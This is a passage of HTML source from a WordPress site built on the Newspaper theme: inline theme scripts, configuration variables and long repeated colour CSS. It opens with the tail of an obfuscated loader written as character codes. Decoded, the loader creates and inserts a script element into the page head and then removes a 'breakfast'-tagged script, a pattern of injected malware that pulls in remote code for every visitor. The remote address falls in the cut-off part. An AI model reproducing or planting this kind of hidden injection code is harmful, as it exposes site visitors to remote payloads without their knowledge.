98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.trinketsinbloom.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.1";
var td_get_template_directory_uri="https:\/\/www.trinketsinbloom.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff4082";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="dfa74dc937";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ff4082;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff4082 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff4082;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #ff4082;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff4082 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff4082;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff4082 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff4082 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff4082;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #ff4082;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff4082;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 64, 130, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ff4082;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff4082;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff4082;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff4082 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff4082;
    }
    
    


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ff4082;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff4082 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff4082;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #ff4082;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff4082 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff4082;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff4082 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff4082 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff4082;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #ff4082;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff4082;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 64, 130, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ff4082;
